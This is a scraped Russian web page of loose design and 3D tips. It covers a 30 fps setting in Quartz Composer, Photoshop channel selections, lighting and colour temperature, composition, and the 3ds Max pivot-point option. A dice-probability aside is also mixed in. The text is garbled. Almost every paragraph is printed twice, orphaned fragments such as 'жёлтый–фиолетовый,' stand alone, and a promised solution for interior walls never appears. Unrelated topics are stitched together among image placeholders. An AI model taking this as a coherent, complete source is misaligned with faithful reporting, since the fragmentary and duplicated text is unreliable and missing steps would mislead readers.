




 означает 30, и в жизни и в интернете.
означает 30, и в жизни и в интернете.























")







































 По умолчанию в Quartz Composer неограниченное количество кадров в секунду для реалтаймового рендера. Это позволяет воспроизводить анимацию очень плавно, но имеет мало общего с работой реальный девайсов. Поправить это досадное недоразумение можно в настройки Quartz Composer, принято устанавливать 30 кадров в секунду.
По умолчанию в Quartz Composer неограниченное количество кадров в секунду для реалтаймового рендера. Это позволяет воспроизводить анимацию очень плавно, но имеет мало общего с работой реальный девайсов. Поправить это досадное недоразумение можно в настройки Quartz Composer, принято устанавливать 30 кадров в секунду.







 Все сложные выделения создаются через channel. Технические дизайнеры и фоторетушеры должны владеть навыками работы с каналами в Photoshop, так как обработка сложных форм, например волос, ведется только через каналы. Для создания простого контурного выделения необходимо выбрать самый контрастный в области выделения канал, создать его копию и пройтись по границе фона и объекта кистью с режимом Overlay (30-50% flow), поочередно переключая ее цвет с черного на белый, либо увеличить контраст на границах другим удобным для вас способом. Далее закрашиваем внутреннюю часть белым цветом. Конечно, при таком подходе будут появляться ореолы, но обычно помогает размыть маску (не картинку!) на 1 пиксель. В итоге мы получаем белую форму на черном фоне. При клике с зажатой Cmd/Ctrl по миниатюре отредактированной копии канала левой кнопкой мыши будет создано выделение с учетом прозрачности.
Все сложные выделения создаются через channel. Технические дизайнеры и фоторетушеры должны владеть навыками работы с каналами в Photoshop, так как обработка сложных форм, например волос, ведется только через каналы. Для создания простого контурного выделения необходимо выбрать самый контрастный в области выделения канал, создать его копию и пройтись по границе фона и объекта кистью с режимом Overlay (30-50% flow), поочередно переключая ее цвет с черного на белый, либо увеличить контраст на границах другим удобным для вас способом. Далее закрашиваем внутреннюю часть белым цветом. Конечно, при таком подходе будут появляться ореолы, но обычно помогает размыть маску (не картинку!) на 1 пиксель. В итоге мы получаем белую форму на черном фоне. При клике с зажатой Cmd/Ctrl по миниатюре отредактированной копии канала левой кнопкой мыши будет создано выделение с учетом прозрачности. Цветовая температура должна быть выровнена. Если на картинке запланирован тёплый оттенок цвета, то на этапе фотосессии/3D рендеринга нужно придерживаться ≈ 3500 К. Самая главная ошибка — отсутствие рефлексов от падающей тени, не забывайте их, так как рефлексы позволяют отделить объект от фона (рефлексы это отблески от соседних фигур). Световые рефлексы красятся всегда в цвет фона (либо делается полупрозрачный участок). Черные поверхности могут быть только в абсолютно черном пространстве, поэтому не надо закрашивать черным цветом самые темные участки картинки. Всегда придерживайтесь последовательности: блик, свет, полутень, тень, рефлекс. Полутень получается при освещении предмета поверхностью, расположенной на близко расстоянии. Хороший способ замаскировать большинство косяков — использование контрового освещения.
Цветовая температура должна быть выровнена. Если на картинке запланирован тёплый оттенок цвета, то на этапе фотосессии/3D рендеринга нужно придерживаться ≈ 3500 К. Самая главная ошибка — отсутствие рефлексов от падающей тени, не забывайте их, так как рефлексы позволяют отделить объект от фона (рефлексы это отблески от соседних фигур). Световые рефлексы красятся всегда в цвет фона (либо делается полупрозрачный участок). Черные поверхности могут быть только в абсолютно черном пространстве, поэтому не надо закрашивать черным цветом самые темные участки картинки. Всегда придерживайтесь последовательности: блик, свет, полутень, тень, рефлекс. Полутень получается при освещении предмета поверхностью, расположенной на близко расстоянии. Хороший способ замаскировать большинство косяков — использование контрового освещения.




 Пример правильной бесшовной текстуры
Пример правильной бесшовной текстуры
 жёлтый–фиолетовый,
жёлтый–фиолетовый,


 Пространство. Нельзя изображать пространство отдельно, оно напрямую зависит от предметов в иллюстрации. Например, предметы на земле обычно требуют большего пространства сверху, а висящий предмет требует больше пространства снизу. Голова человека требует больше пространства перед лицом, а горизонт нежелательно изображать в середине рабочей области. Пространство очень значимо в композиции, без него не может быть и самой композиции. Масштабность пространства в картинке – это обман, художник всегда врёт. Если нарисовать просто пейзаж по горизонтали, то он будет визуально казаться больше, если бы на этом же пейзаже по бокам были бы деревья, дома или ещё какие либо преграды. Опять же, строго горизонтальные линии придают надёжности и спокойствии в пространстве.
Пространство. Нельзя изображать пространство отдельно, оно напрямую зависит от предметов в иллюстрации. Например, предметы на земле обычно требуют большего пространства сверху, а висящий предмет требует больше пространства снизу. Голова человека требует больше пространства перед лицом, а горизонт нежелательно изображать в середине рабочей области. Пространство очень значимо в композиции, без него не может быть и самой композиции. Масштабность пространства в картинке – это обман, художник всегда врёт. Если нарисовать просто пейзаж по горизонтали, то он будет визуально казаться больше, если бы на этом же пейзаже по бокам были бы деревья, дома или ещё какие либо преграды. Опять же, строго горизонтальные линии придают надёжности и спокойствии в пространстве.










 По умолчанию модификаторы, примененные к нескольким объектам, действуют относительно pivot point, который находится в середине между выбранными объектами. В стеке модификаторов есть чекбокс Use Pivot Point, если его отключить, то модификаторы будут назначены с учетом pivot point каждого объекта.
По умолчанию модификаторы, примененные к нескольким объектам, действуют относительно pivot point, который находится в середине между выбранными объектами. В стеке модификаторов есть чекбокс Use Pivot Point, если его отключить, то модификаторы будут назначены с учетом pivot point каждого объекта.


 При создании интерьеров многие мучаются со стенами, отчаянно крутят камеру. Оптимальное решение проблемы:
При создании интерьеров многие мучаются со стенами, отчаянно крутят камеру. Оптимальное решение проблемы: 







 Пойдем дальше. Какова вероятность того, что при любом из двух бросаний выпадет не более 2 очков. В данном случае необходимо закрасить все вероятности для 1 и 2 очков, получаем следующую таблицу. 20 закрашенных клеток и 16 пустых. Вероятность того, что выпадет 2 и менее очков ровняется 20/36. Можно сократить до 5/9, что больше половины. Это шанс, не более того. Позже я напишу, как рассчитывать отклонения от шансов, это позволит делать прогноз более точно.
Пойдем дальше. Какова вероятность того, что при любом из двух бросаний выпадет не более 2 очков. В данном случае необходимо закрасить все вероятности для 1 и 2 очков, получаем следующую таблицу. 20 закрашенных клеток и 16 пустых. Вероятность того, что выпадет 2 и менее очков ровняется 20/36. Можно сократить до 5/9, что больше половины. Это шанс, не более того. Позже я напишу, как рассчитывать отклонения от шансов, это позволит делать прогноз более точно.





















































